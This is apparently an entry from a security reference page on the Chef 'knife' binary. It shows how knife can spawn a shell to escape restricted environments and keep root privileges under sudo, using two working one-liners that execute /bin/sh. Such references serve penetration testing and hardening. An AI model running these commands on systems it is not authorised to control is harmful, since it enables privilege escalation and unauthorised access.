 .. / knife Star 8,327
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'